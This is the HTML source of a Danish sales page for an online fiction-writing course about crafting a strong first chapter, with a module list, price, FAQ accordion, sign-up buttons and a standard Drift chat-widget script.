      <p style="text-align: left;"><span><a id="emoji-info-url" class="ek_link" href="https://emojikeyboard.org/copy/White_Heavy_Check_Mark_Emoji_%E2%9C%85?utm_source=extlink"><span id="emoji-info-value">✅</span></a> 60 min. kursus, som du kan se (eller gense) når du vil.<br /></span><a id="emoji-info-url" class="ek_link" href="https://emojikeyboard.org/copy/White_Heavy_Check_Mark_Emoji_%E2%9C%85?utm_source=extlink"><span id="emoji-info-value">✅</span></a> Modul 1: Forberedelse til at skrive første kapitel.<br /><a id="emoji-info-url" class="ek_link" href="https://emojikeyboard.org/copy/White_Heavy_Check_Mark_Emoji_%E2%9C%85?utm_source=extlink"><span id="emoji-info-value">✅</span></a> Modul 2: Udførelsen - hvordan skaber du nysgerrighed, retning og underholdning i det første kapitel.<br /><br /><a id="emoji-info-url" class="ek_link" href="https://emojikeyboard.org/copy/White_Heavy_Check_Mark_Emoji_%E2%9C%85?utm_source=extlink"><span id="emoji-info-value">✅</span></a> Spørgsmål-svar-video med mine svar på de oftest stillede spørgsmål om første kapitler og prologer.<br /><a id="emoji-info-url" class="ek_link" href="https://emojikeyboard.org/copy/White_Heavy_Check_Mark_Emoji_%E2%9C%85?utm_source=extlink"><span id="emoji-info-value">✅</span></a> Bonusvideo: Eksempel på feedback til kursister.<br /><br /><a id="emoji-info-url" class="ek_link" href="https://emojikeyboard.org/copy/White_Heavy_Check_Mark_Emoji_%E2%9C%85?utm_source=extlink"><span id="emoji-info-value">✅</span></a> Bonus 1: Guidet skriveøvelse.<br /><a id="emoji-info-url" class="ek_link" href="https://emojikeyboard.org/copy/White_Heavy_Check_Mark_Emoji_%E2%9C%85?utm_source=extlink"><span id="emoji-info-value">✅</span></a> Bonus 2: Brainstormingspørgsmål.<br /><a id="emoji-info-url" class="ek_link" href="https://emojikeyboard.org/copy/White_Heavy_Check_Mark_Emoji_%E2%9C%85?utm_source=extlink"><span id="emoji-info-value">✅</span></a> Bonus 3: Rolig start - stressfri skrivesession.</p>
<p style="text-align: left;"> </p>
<h4><strong>Pris i dag: kun 349 kr.</strong></h4>
    </div>
  
  
    


<style>
  #block-1707388726816_1 .btn {
    border-color: #ec6778;
    border-radius: 4px;
    color: #ffffff;
    background-color: #ec6778;
  }
  #block-1707388726816_1 .btn-outline {
    color: #ec6778 !important;
    background: transparent;
  }
  
</style>

<a class="btn btn-large btn-solid btn-auto background-light" href="/resource_redirect/offers/qNEkuxoF"   kjb-settings-id="sections_1707388726816_blocks_1707388726816_1_settings_btn_background_color">
  FÅ STRAKS ADGANG  ➜
</a>
  
</div>
  </div>
</div>

        
      </div>
    </div>
  </div>
</div>
</div><div id="section-1599747583638" data-section-id="1599747583638"><style>
  
  #section-1599747583638 .section {
    background-color: #ffffff;
  }
  #section-1599747583638 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1599747583638 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
  }
  #section-1599747583638 .container--full {
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1599747583638 .sizer {
      padding-top: 125px;
      padding-bottom: 50px;
    }
    #section-1599747583638 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1599747583638 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
    #section-1599747583638 .row {
      -webkit-box-align: stretch !important;
      -ms-flex-align: stretch !important;
      align-items: stretch !important;
    }
  
</style>

<div kjb-settings-id="sections_1599747583638_settings_background_color"
  class="section
  
  
  background-light "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="container ">
      <div class="row align-items-start justify-content-center">
        
          <style>
  
  #block-1599747996109 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1599747996109.block-type--blog .block {
    padding: 0;
    
    
    
    
  }
  #block-1599747996109.block-type--offer .block {
    padding: 0;
    
    
    
    
  }
  #block-1599747996109 .block {
    border: 4px none black;
    border-radius: 4px;
    
    
    
    
    
    
    
  }
  @media (min-width: 768px) {
    #block-1599747996109 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 50px;
      margin-left: 0px;
    }
    #block-1599747996109.block-type--blog .block {
      padding: 0;
      
      
      
      
    }
    #block-1599747996109.block-type--offer .block {
      padding: 0;
      
      
      
      
    }
    #block-1599747996109 .block {
      
      
      
      
      
      
      
    }
}
  @media (max-width: 767px) {
    #block-1599747996109 {
      text-align: center;
    }
  }
</style>


<div kjb-settings-id="sections_1599747583638_blocks_1599747996109_settings_width"
  id="block-1599747996109"
  class="
  block-type--text
  text-center
  col-10
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    background-unrecognized"
    
      data-aos="none" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<h3><strong><span style="font-weight: 400;">Sp&oslash;rgsm&aring;l jeg har f&aring;et fra andre forfatterspirer:</span></strong></h3>

  </div>
</div>

        
          <style>
  
  #block-1599747583638_1 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1599747583638_1.block-type--blog .block {
    padding: 0;
    
      padding-top: 20px;
    
    
      padding-right: 20px;
    
    
      padding-bottom: 20px;
    
    
      padding-left: 20px;
    
  }
  #block-1599747583638_1.block-type--offer .block {
    padding: 0;
    
      padding-top: 20px;
    
    
      padding-right: 20px;
    
    
      padding-bottom: 20px;
    
    
      padding-left: 20px;
    
  }
  #block-1599747583638_1 .block {
    border: 2px none black;
    border-radius: 4px;
    
      background-color: #ffffff;
      padding: 20px;
    
    
    
      
      
        padding: 30px;
      
    
    
      padding-top: 20px;
    
    
      padding-right: 20px;
    
    
      padding-bottom: 20px;
    
    
      padding-left: 20px;
    
  }
  @media (min-width: 768px) {
    #block-1599747583638_1 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1599747583638_1.block-type--blog .block {
      padding: 0;
      
        padding-top: 30px;
      
      
        padding-right: 30px;
      
      
        padding-bottom: 30px;
      
      
        padding-left: 30px;
      
    }
    #block-1599747583638_1.block-type--offer .block {
      padding: 0;
      
        padding-top: 30px;
      
      
        padding-right: 30px;
      
      
        padding-bottom: 30px;
      
      
        padding-left: 30px;
      
    }
    #block-1599747583638_1 .block {
      
        padding: 30px;
      
      
      
        
        
          padding: 30px;
        
      
      
        padding-top: 30px;
      
      
        padding-right: 30px;
      
      
        padding-bottom: 30px;
      
      
        padding-left: 30px;
      
    }
}
  @media (max-width: 767px) {
    #block-1599747583638_1 {
      text-align: left;
    }
  }
</style>


<div kjb-settings-id="sections_1599747583638_blocks_1599747583638_1_settings_width"
  id="block-1599747583638_1"
  class="
  block-type--accordion
  text-left
  col-6
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-large
    background-light"
    
      data-aos="none" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    
<style>
  #block-1599747583638_1.block-type--accordion {
    align-self: start;
  }
  #block-1599747583638_1 .accordion-title h5 {
    margin: 0;
    cursor: pointer;
  }
  #block-1599747583638_1 .accordion-body {
    padding-top: 24px;
  }
  #block-1599747583638_1 .accordion-title.collapsed:after {
    content: "\f105";
    margin-left: 24px;
  }
  #block-1599747583638_1 .accordion-title:after {
    content: "\f107";
    margin-left: 24px;
    color: #000000;
  }
</style>

<div class="accordion background-light">
  <div class="accordion-title collapsed media align-items-center">
    <h5 class="media__body">
      Er det et engangsbeløb?
    </h5>
  </div>
  <div style="display:none;" class="accordion-collapse">
    <div class="accordion-body">
      <p>Ja, det er et engangsbeløb på kun 349 kr. Herefter har du livstids-adgang til kurset. (I hele min forretnings levetid).</p>
    </div>
  </div>
</div>
  </div>
</div>

        
          <style>
  
  #block-1599747583638_2 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1599747583638_2.block-type--blog .block {
    padding: 0;
    
      padding-top: 20px;
    
    
      padding-right: 20px;
    
    
      padding-bottom: 20px;
    
    
      padding-left: 20px;
    
  }
  #block-1599747583638_2.block-type--offer .block {
    padding: 0;
    
      padding-top: 20px;
    
    
      padding-right: 20px;
    
    
      padding-bottom: 20px;
    
    
      padding-left: 20px;
    
  }
  #block-1599747583638_2 .block {
    border: 2px none black;
    border-radius: 4px;
    
      background-color: #ffffff;
      padding: 20px;
    
    
    
      
      
        padding: 30px;
      
    
    
      padding-top: 20px;
    
    
      padding-right: 20px;
    
    
      padding-bottom: 20px;
    
    
      padding-left: 20px;
    
  }
  @media (min-width: 768px) {
    #block-1599747583638_2 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1599747583638_2.block-type--blog .block {
      padding: 0;
      
        padding-top: 30px;
      
      
        padding-right: 30px;
      
      
        padding-bottom: 30px;
      
      
        padding-left: 30px;
      
    }
    #block-1599747583638_2.block-type--offer .block {
      padding: 0;
      
        padding-top: 30px;
      
      
        padding-right: 30px;
      
      
        padding-bottom: 30px;
      
      
        padding-left: 30px;
      
    }
    #block-1599747583638_2 .block {
      
        padding: 30px;
      
      
      
        
        
          padding: 30px;
        
      
      
        padding-top: 30px;
      
      
        padding-right: 30px;
      
      
        padding-bottom: 30px;
      
      
        padding-left: 30px;
      
    }
}
  @media (max-width: 767px) {
    #block-1599747583638_2 {
      text-align: left;
    }
  }
</style>


<div kjb-settings-id="sections_1599747583638_blocks_1599747583638_2_settings_width"
  id="block-1599747583638_2"
  class="
  block-type--accordion
  text-left
  col-6
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-large
    background-light"
    
      data-aos="none" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    
<style>
  #block-1599747583638_2.block-type--accordion {
    align-self: start;
  }
  #block-1599747583638_2 .accordion-title h5 {
    margin: 0;
    cursor: pointer;
  }
  #block-1599747583638_2 .accordion-body {
    padding-top: 24px;
  }
  #block-1599747583638_2 .accordion-title.collapsed:after {
    content: "\f105";
    margin-left: 24px;
  }
  #block-1599747583638_2 .accordion-title:after {
    content: "\f107";
    margin-left: 24px;
    color: #000000;
  }
</style>

<div class="accordion background-light">
  <div class="accordion-title collapsed media align-items-center">
    <h5 class="media__body">
      Er det for mig, hvis jeg ikke skriver fiktion?
    </h5>
  </div>
  <div style="display:none;" class="accordion-collapse">
    <div class="accordion-body">
      <p>Nej, kurset er til forfatterspirer og forfattere, som skriver fiktion.</p>
    </div>
  </div>
</div>
  </div>
</div>

        
          <style>
  
  #block-1599747583638_3 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1599747583638_3.block-type--blog .block {
    padding: 0;
    
      padding-top: 20px;
    
    
      padding-right: 20px;
    
    
      padding-bottom: 20px;
    
    
      padding-left: 20px;
    
  }
  #block-1599747583638_3.block-type--offer .block {
    padding: 0;
    
      padding-top: 20px;
    
    
      padding-right: 20px;
    
    
      padding-bottom: 20px;
    
    
      padding-left: 20px;
    
  }
  #block-1599747583638_3 .block {
    border: 2px none black;
    border-radius: 4px;
    
      background-color: #fff;
      padding: 20px;
    
    
    
      
      
        padding: 30px;
      
    
    
      padding-top: 20px;
    
    
      padding-right: 20px;
    
    
      padding-bottom: 20px;
    
    
      padding-left: 20px;
    
  }
  @media (min-width: 768px) {
    #block-1599747583638_3 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1599747583638_3.block-type--blog .block {
      padding: 0;
      
        padding-top: 30px;
      
      
        padding-right: 30px;
      
      
        padding-bottom: 30px;
      
      
        padding-left: 30px;
      
    }
    #block-1599747583638_3.block-type--offer .block {
      padding: 0;
      
        padding-top: 30px;
      
      
        padding-right: 30px;
      
      
        padding-bottom: 30px;
      
      
        padding-left: 30px;
      
    }
    #block-1599747583638_3 .block {
      
        padding: 30px;
      
      
      
        
        
          padding: 30px;
        
      
      
        padding-top: 30px;
      
      
        padding-right: 30px;
      
      
        padding-bottom: 30px;
      
      
        padding-left: 30px;
      
    }
}
  @media (max-width: 767px) {
    #block-1599747583638_3 {
      text-align: left;
    }
  }
</style>


<div kjb-settings-id="sections_1599747583638_blocks_1599747583638_3_settings_width"
  id="block-1599747583638_3"
  class="
  block-type--accordion
  text-left
  col-6
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-large
    background-light"
    
      data-aos="none" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    
<style>
  #block-1599747583638_3.block-type--accordion {
    align-self: start;
  }
  #block-1599747583638_3 .accordion-title h5 {
    margin: 0;
    cursor: pointer;
  }
  #block-1599747583638_3 .accordion-body {
    padding-top: 24px;
  }
  #block-1599747583638_3 .accordion-title.collapsed:after {
    content: "\f105";
    margin-left: 24px;
  }
  #block-1599747583638_3 .accordion-title:after {
    content: "\f107";
    margin-left: 24px;
    color: #000000;
  }
</style>

<div class="accordion background-light">
  <div class="accordion-title collapsed media align-items-center">
    <h5 class="media__body">
      Er det for mig, hvis jeg ikke skriver fantasy?
    </h5>
  </div>
  <div style="display:none;" class="accordion-collapse">
    <div class="accordion-body">
      <p>Ja. S&aring; l&aelig;nge du skriver en fiktiv historie, er genren underordnet. Principperne g&aelig;lder uanset, om du skriver en k&aelig;rlighedsroman, en ungdomsroman, en krimi eller en fantasyforft&aelig;lling.</p>
    </div>
  </div>
</div>
  </div>
</div>

        
          <style>
  
  #block-1599747686012 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1599747686012.block-type--blog .block {
    padding: 0;
    
    
    
    
  }
  #block-1599747686012.block-type--offer .block {
    padding: 0;
    
    
    
    
  }
  #block-1599747686012 .block {
    border: 2px none black;
    border-radius: 4px;
    
      background-color: #fff;
      padding: 20px;
    
    
    
      
      
        padding: 30px;
      
    
    
    
    
    
  }
  @media (min-width: 768px) {
    #block-1599747686012 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1599747686012.block-type--blog .block {
      padding: 0;
      
      
      
      
    }
    #block-1599747686012.block-type--offer .block {
      padding: 0;
      
      
      
      
    }
    #block-1599747686012 .block {
      
        padding: 30px;
      
      
      
        
        
          padding: 30px;
        
      
      
      
      
      
    }
}
  @media (max-width: 767px) {
    #block-1599747686012 {
      text-align: left;
    }
  }
</style>


<div kjb-settings-id="sections_1599747583638_blocks_1599747686012_settings_width"
  id="block-1599747686012"
  class="
  block-type--accordion
  text-left
  col-6
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-large
    background-light"
    
      data-aos="none" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    
<style>
  #block-1599747686012.block-type--accordion {
    align-self: start;
  }
  #block-1599747686012 .accordion-title h5 {
    margin: 0;
    cursor: pointer;
  }
  #block-1599747686012 .accordion-body {
    padding-top: 24px;
  }
  #block-1599747686012 .accordion-title.collapsed:after {
    content: "\f105";
    margin-left: 24px;
  }
  #block-1599747686012 .accordion-title:after {
    content: "\f107";
    margin-left: 24px;
    color: #000000;
  }
</style>

<div class="accordion background-light">
  <div class="accordion-title collapsed media align-items-center">
    <h5 class="media__body">
      Er det for mig, hvis jeg er begyndt at skrive?
    </h5>
  </div>
  <div style="display:none;" class="accordion-collapse">
    <div class="accordion-body">
      <p>Ja. I kurset får du redskaber til at forbedre det første kapitel, som du allerede har skrevet, så du undgår, at det fremstår kedeligt.</p>
    </div>
  </div>
</div>
  </div>
</div>

        
          <style>
  
  #block-1628512280041 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1628512280041.block-type--blog .block {
    padding: 0;
    
    
    
    
  }
  #block-1628512280041.block-type--offer .block {
    padding: 0;
    
    
    
    
  }
  #block-1628512280041 .block {
    border: 2px none black;
    border-radius: 4px;
    
      background-color: #fff;
      padding: 20px;
    
    
    
      
      
        padding: 30px;
      
    
    
    
    
    
  }
  @media (min-width: 768px) {
    #block-1628512280041 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1628512280041.block-type--blog .block {
      padding: 0;
      
      
      
      
    }
    #block-1628512280041.block-type--offer .block {
      padding: 0;
      
      
      
      
    }
    #block-1628512280041 .block {
      
        padding: 30px;
      
      
      
        
        
          padding: 30px;
        
      
      
      
      
      
    }
}
  @media (max-width: 767px) {
    #block-1628512280041 {
      text-align: left;
    }
  }
</style>


<div kjb-settings-id="sections_1599747583638_blocks_1628512280041_settings_width"
  id="block-1628512280041"
  class="
  block-type--accordion
  text-left
  col-6
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-large
    background-light"
    
      data-aos="none" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    
<style>
  #block-1628512280041.block-type--accordion {
    align-self: start;
  }
  #block-1628512280041 .accordion-title h5 {
    margin: 0;
    cursor: pointer;
  }
  #block-1628512280041 .accordion-body {
    padding-top: 24px;
  }
  #block-1628512280041 .accordion-title.collapsed:after {
    content: "\f105";
    margin-left: 24px;
  }
  #block-1628512280041 .accordion-title:after {
    content: "\f107";
    margin-left: 24px;
    color: #000000;
  }
</style>

<div class="accordion background-light">
  <div class="accordion-title collapsed media align-items-center">
    <h5 class="media__body">
      Er det også velegnet til nybegyndere?
    </h5>
  </div>
  <div style="display:none;" class="accordion-collapse">
    <div class="accordion-body">
      <p>Ja. Selv hvis du aldrig har skrevet fiktion før, så får du hjælp til at komme i gang med at skrive dit allerførste kapitel.</p>
    </div>
  </div>
</div>
  </div>
</div>

        
          <style>
  
  #block-1628512347169 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1628512347169.block-type--blog .block {
    padding: 0;
    
    
    
    
  }
  #block-1628512347169.block-type--offer .block {
    padding: 0;
    
    
    
    
  }
  #block-1628512347169 .block {
    border: 2px none black;
    border-radius: 4px;
    
      background-color: #fff;
      padding: 20px;
    
    
    
      
      
        padding: 30px;
      
    
    
    
    
    
  }
  @media (min-width: 768px) {
    #block-1628512347169 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1628512347169.block-type--blog .block {
      padding: 0;
      
      
      
      
    }
    #block-1628512347169.block-type--offer .block {
      padding: 0;
      
      
      
      
    }
    #block-1628512347169 .block {
      
        padding: 30px;
      
      
      
        
        
          padding: 30px;
        
      
      
      
      
      
    }
}
  @media (max-width: 767px) {
    #block-1628512347169 {
      text-align: left;
    }
  }
</style>


<div kjb-settings-id="sections_1599747583638_blocks_1628512347169_settings_width"
  id="block-1628512347169"
  class="
  block-type--accordion
  text-left
  col-6
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-large
    background-light"
    
      data-aos="none" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    
<style>
  #block-1628512347169.block-type--accordion {
    align-self: start;
  }
  #block-1628512347169 .accordion-title h5 {
    margin: 0;
    cursor: pointer;
  }
  #block-1628512347169 .accordion-body {
    padding-top: 24px;
  }
  #block-1628512347169 .accordion-title.collapsed:after {
    content: "\f105";
    margin-left: 24px;
  }
  #block-1628512347169 .accordion-title:after {
    content: "\f107";
    margin-left: 24px;
    color: #000000;
  }
</style>

<div class="accordion background-light">
  <div class="accordion-title collapsed media align-items-center">
    <h5 class="media__body">
      Kan jeg se kurset, når jeg vil?
    </h5>
  </div>
  <div style="display:none;" class="accordion-collapse">
    <div class="accordion-body">
      <p>Ja. Kurset er optaget på forhånd, men jeg anbefaler, at du ser det straks efter køb, da det er min erfaring, at dem, som ser kurset med det samme, faktisk implementerer det de har lært langt hurtigere.</p>
    </div>
  </div>
</div>
  </div>
</div>

        
          <style>
  
  #block-1707396602471 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1707396602471.block-type--blog .block {
    padding: 0;
    
    
    
    
  }
  #block-1707396602471.block-type--offer .block {
    padding: 0;
    
    
    
    
  }
  #block-1707396602471 .block {
    border: 2px none black;
    border-radius: 4px;
    
      background-color: #fff;
      padding: 20px;
    
    
    
      
      
        padding: 30px;
      
    
    
    
    
    
  }
  @media (min-width: 768px) {
    #block-1707396602471 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1707396602471.block-type--blog .block {
      padding: 0;
      
      
      
      
    }
    #block-1707396602471.block-type--offer .block {
      padding: 0;
      
      
      
      
    }
    #block-1707396602471 .block {
      
        padding: 30px;
      
      
      
        
        
          padding: 30px;
        
      
      
      
      
      
    }
}
  @media (max-width: 767px) {
    #block-1707396602471 {
      text-align: left;
    }
  }
</style>


<div kjb-settings-id="sections_1599747583638_blocks_1707396602471_settings_width"
  id="block-1707396602471"
  class="
  block-type--accordion
  text-left
  col-6
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-large
    background-light"
    
      data-aos="none" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    
<style>
  #block-1707396602471.block-type--accordion {
    align-self: start;
  }
  #block-1707396602471 .accordion-title h5 {
    margin: 0;
    cursor: pointer;
  }
  #block-1707396602471 .accordion-body {
    padding-top: 24px;
  }
  #block-1707396602471 .accordion-title.collapsed:after {
    content: "\f105";
    margin-left: 24px;
  }
  #block-1707396602471 .accordion-title:after {
    content: "\f107";
    margin-left: 24px;
    color: #000000;
  }
</style>

<div class="accordion background-light">
  <div class="accordion-title collapsed media align-items-center">
    <h5 class="media__body">
      Er kurset inkluderet i SkriveRejsen?
    </h5>
  </div>
  <div style="display:none;" class="accordion-collapse">
    <div class="accordion-body">
      <p>Nej. Fang Forlæggeren med et Fantastisk Første Kapitel er et selvstændigt kursus, som ikke er en del af SkriveRejsen.</p>
    </div>
  </div>
</div>
  </div>
</div>

        
          <style>
  
  #block-1707396672871 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1707396672871.block-type--blog .block {
    padding: 0;
    
    
    
    
  }
  #block-1707396672871.block-type--offer .block {
    padding: 0;
    
    
    
    
  }
  #block-1707396672871 .block {
    border: 2px none black;
    border-radius: 4px;
    
      background-color: #fff;
      padding: 20px;
    
    
    
      
      
        padding: 30px;
      
    
    
    
    
    
  }
  @media (min-width: 768px) {
    #block-1707396672871 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1707396672871.block-type--blog .block {
      padding: 0;
      
      
      
      
    }
    #block-1707396672871.block-type--offer .block {
      padding: 0;
      
      
      
      
    }
    #block-1707396672871 .block {
      
        padding: 30px;
      
      
      
        
        
          padding: 30px;
        
      
      
      
      
      
    }
}
  @media (max-width: 767px) {
    #block-1707396672871 {
      text-align: left;
    }
  }
</style>


<div kjb-settings-id="sections_1599747583638_blocks_1707396672871_settings_width"
  id="block-1707396672871"
  class="
  block-type--accordion
  text-left
  col-6
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-large
    background-light"
    
      data-aos="none" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    
<style>
  #block-1707396672871.block-type--accordion {
    align-self: start;
  }
  #block-1707396672871 .accordion-title h5 {
    margin: 0;
    cursor: pointer;
  }
  #block-1707396672871 .accordion-body {
    padding-top: 24px;
  }
  #block-1707396672871 .accordion-title.collapsed:after {
    content: "\f105";
    margin-left: 24px;
  }
  #block-1707396672871 .accordion-title:after {
    content: "\f107";
    margin-left: 24px;
    color: #000000;
  }
</style>

<div class="accordion background-light">
  <div class="accordion-title collapsed media align-items-center">
    <h5 class="media__body">
      Har du flere spørgsmål?
    </h5>
  </div>
  <div style="display:none;" class="accordion-collapse">
    <div class="accordion-body">
      <p>Så brug chatten i nederste højre hjørne! Jeg svarer, så snart jeg er online.</p>
    </div>
  </div>
</div>
  </div>
</div>

        
          <style>
  
  #block-1599748028288 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1599748028288.block-type--blog .block {
    padding: 0;
    
    
    
    
  }
  #block-1599748028288.block-type--offer .block {
    padding: 0;
    
    
    
    
  }
  #block-1599748028288 .block {
    border: 4px none black;
    border-radius: 4px;
    
    
    
    
    
    
    
  }
  @media (min-width: 768px) {
    #block-1599748028288 {
      margin-top: 50px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1599748028288.block-type--blog .block {
      padding: 0;
      
      
      
      
    }
    #block-1599748028288.block-type--offer .block {
      padding: 0;
      
      
      
      
    }
    #block-1599748028288 .block {
      
      
      
      
      
      
      
    }
}
  @media (max-width: 767px) {
    #block-1599748028288 {
      text-align: center;
    }
  }
</style>


<div kjb-settings-id="sections_1599747583638_blocks_1599748028288_settings_width"
  id="block-1599748028288"
  class="
  block-type--cta
  text-center
  col-12
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    background-unrecognized"
    
      data-aos="none" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    


<style>
  #block-1599748028288 .btn {
    border-color: #156064;
    border-radius: 4px;
    color: #ffffff;
    background-color: #156064;
  }
  #block-1599748028288 .btn-outline {
    color: #156064 !important;
    background: transparent;
  }
  
</style>

<a class="btn btn-large btn-solid btn-auto background-dark" href="/resource_redirect/offers/qNEkuxoF"   kjb-settings-id="sections_1599747583638_blocks_1599748028288_settings_btn_background_color">
  JA! TILMELD MIG NU >>
</a>
  </div>
</div>

        
      </div>
    </div>
  </div>
</div>
</div><div id="section-1599581715253" data-section-id="1599581715253"></div><div id="section-1628769207571" data-section-id="1628769207571"><style>
  
  #section-1628769207571 .section {
    background-color: #ffffff;
  }
  #section-1628769207571 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1628769207571 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
  }
  #section-1628769207571 .container--full {
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1628769207571 .sizer {
      padding-top: -100px;
      padding-bottom: 0px;
    }
    #section-1628769207571 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1628769207571 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
</style>

<div kjb-settings-id="sections_1628769207571_settings_background_color"
  class="section
  
  
  background-light "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="container ">
      <div class="row align-items-start justify-content-center">
        
          <style>
  
  #block-1628769207571_0 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1628769207571_0.block-type--blog .block {
    padding: 0;
    
    
    
    
  }
  #block-1628769207571_0.block-type--offer .block {
    padding: 0;
    
    
    
    
  }
  #block-1628769207571_0 .block {
    border: 4px none black;
    border-radius: 4px;
    
    
    
    
    
    
    
  }
  @media (min-width: 768px) {
    #block-1628769207571_0 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1628769207571_0.block-type--blog .block {
      padding: 0;
      
      
      
      
    }
    #block-1628769207571_0.block-type--offer .block {
      padding: 0;
      
      
      
      
    }
    #block-1628769207571_0 .block {
      
      
      
      
      
      
      
    }
}
  @media (max-width: 767px) {
    #block-1628769207571_0 {
      text-align: left;
    }
  }
</style>


<div kjb-settings-id="sections_1628769207571_blocks_1628769207571_0_settings_width"
  id="block-1628769207571_0"
  class="
  block-type--code
  text-left
  col-6
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    background-unrecognized"
    
      data-aos="none" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <!-- Code Goes Here -->
<!-- Start of Async Drift Code -->
<script>
"use strict";

!function() {
  var t = window.driftt = window.drift = window.driftt || [];
  if (!t.init) {
    if (t.invoked) return void (window.console && console.error && console.error("Drift snippet included twice."));
    t.invoked = !0, t.methods = [ "identify", "config", "track", "reset", "debug", "show", "ping", "page", "hide", "off", "on" ], 
    t.factory = function(e) {
      return function() {
        var n = Array.prototype.slice.call(arguments);
        return n.unshift(e), t.push(n), t;
      };
    }, t.methods.forEach(function(e) {
      t[e] = t.factory(e);
    }), t.load = function(t) {
      var e = 3e5, n = Math.ceil(new Date() / e) * e, o = document.createElement("script");
      o.type = "text/javascript", o.async = !0, o.crossorigin = "anonymous", o.src = "https://js.driftt.com/include/" + n + "/" + t + ".js";
      var i = document.getElementsByTagName("script")[0];
      i.parentNode.insertBefore(o, i);
    };
  }
}();
drift.SNIPPET_VERSION = '0.3.1';
drift.load('7c9i9gafryps');
</script>
<!-- End of Async Drift Code -->
  </div>
